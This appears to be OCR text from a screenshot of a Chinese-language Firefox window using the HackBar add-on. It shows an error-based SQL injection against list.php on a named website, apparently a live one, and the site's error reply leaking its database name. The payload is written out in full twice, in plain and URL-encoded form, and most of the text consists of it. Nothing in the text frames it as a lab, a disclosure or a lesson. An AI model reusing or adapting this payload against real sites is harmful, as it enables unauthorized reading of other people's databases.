 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://bld-pc...%20BY%20x)a)
bld-pcb.com//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAST(DA
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://bld-pcb.com//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Enable Post data Enable Referrer
Duplicate entry '\benlida\1' for key 'group_key'